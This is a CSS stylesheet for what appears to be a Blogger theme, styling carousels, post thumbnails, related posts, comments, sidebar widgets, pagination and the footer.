.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
